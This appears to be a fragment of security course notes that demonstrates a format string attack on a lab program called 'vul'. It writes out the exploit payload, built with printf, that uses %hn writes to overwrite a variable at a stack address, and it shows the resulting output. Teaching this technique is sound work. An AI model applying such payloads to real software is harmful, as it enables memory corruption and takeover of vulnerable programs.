 If we want to change var to 0x66887799, we can change two bytes
once -> two attempts. Or one byte once -> four attempts
0xbffff304 -> 0x7799
0xbffff306 -> 0x6688
$ echo $(printf "\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf")
%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn > input
$ vul < input
Target address: bffff304
Data at target address: 0x11223344
Please enter a string: ****@@@@****00000063b7fc5ac0b7eb8309bffff33f00000
0000 (many 0's omitted) 000040404040
Data at target address: 0x66887799